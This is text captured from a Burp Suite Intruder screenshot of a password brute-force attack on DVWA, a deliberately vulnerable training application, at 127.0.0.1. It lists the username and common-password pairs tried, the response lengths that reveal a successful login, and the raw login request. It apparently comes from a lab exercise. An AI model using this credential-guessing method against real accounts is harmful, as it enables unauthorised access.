 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 5537
1 admin password 200 5537
2 ezaini password 200 5478
3 test password 200 5478
4 csm password 200 5478
5 admin p@ssw0rd 200 5478
6 ezaini p@ssw0rd 200 5478
7 test p@ssw0rd 200 5478
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
Cookie: security=low;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 match
Finished